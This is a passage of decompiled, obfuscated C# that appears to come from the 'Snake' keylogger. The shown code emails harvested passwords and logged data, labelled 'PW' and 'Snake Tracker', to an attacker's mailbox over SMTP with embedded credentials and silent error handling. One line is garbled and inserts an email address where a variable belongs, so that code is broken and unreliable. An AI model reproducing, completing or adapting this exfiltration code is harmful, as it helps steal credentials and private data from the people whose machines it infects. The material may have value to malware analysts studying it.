 }
}
if (Operators.CompareString(Class6.string_7, "$%SMTPDV$", false) == 0)
{
if (Operators.CompareString(Class6.string_10, "$CheckTextEnabled$", false) == 0)
{
try
{
MailMessage mailMessage = new MailMessage();
mailMessage.From = new MailAddress(Class6.string_17);
mailMessage.To.Add(Class6.county@valleycountysar.org);
mailMessage.Subject = " Pc Name: " + Environment.UserName + " | Snake Tracker";
mailMessage.Body = Class6.smethod_14(string.Concat(new string[]
{
"PW | ",
Environment.UserName,
" | Snake\r\n",
Class6.string_16,
"\r\n",
Class6.string_2,
"\r\n\r\n\r\n\r\n\r\n--------------------------------------------------"
}), Class6.string_13);
SmtpClient smtpClient = new SmtpClient(Class6.string_19);
if (Operators.CompareString(Class6.string_15, "True", false) == 0)
{
smtpClient.EnableSsl = true;
}
else
{
smtpClient.EnableSsl = false;
}
smtpClient.Port = Conversions.ToInteger(Class6.string_21);
smtpClient.Credentials = new NetworkCredential(Class6.string_17, Class6.string_18);
smtpClient.Send(mailMessage);
mailMessage.Dispose();
}
catch (Exception ex2)
{
}
}
if (Operators.CompareString(Class6.string_9, "$CheckFileEnabled$", false) == 0)
{
try
{